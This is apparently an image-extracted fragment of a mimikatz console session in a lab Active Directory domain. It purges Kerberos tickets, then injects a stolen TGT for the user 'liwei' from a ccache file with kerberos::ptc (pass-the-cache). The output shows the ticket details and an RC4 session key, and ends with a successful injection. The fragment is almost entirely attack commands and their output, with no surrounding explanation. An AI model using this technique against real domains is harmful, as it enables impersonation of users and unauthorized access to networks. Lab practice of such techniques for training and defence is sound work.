 mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::list
mimikatz # kerberos::ptc TGT_liwei@adsec.lab.ccache
Principal : (01) : liwei ; @ ADSEC.LAB
Data 0
Start/End/MaxRenew: 2021/7/31 21:52:56 ; 2021/8/1 7:52:56 ; 2021/8/7 21:52:56
Service Name (01) : krbtgt ; ADSEC.LAB ; @ ADSEC.LAB
Target Name (01) : krbtgt ; ADSEC.LAB ; @ ADSEC.LAB
Client Name (01) : liwei ; @ ADSEC.LAB
Flags 50a00000 : pre_authent ; renewable ; proxiable ; forwardable ;
Session Key : 0x00000017 - rc4_hmac_nt
7f11756f97d13737277f9a3b7ec506b0
Ticket : 0x00000000 - null ; kvno = 2 [...]
* Injecting ticket : OK
don9sec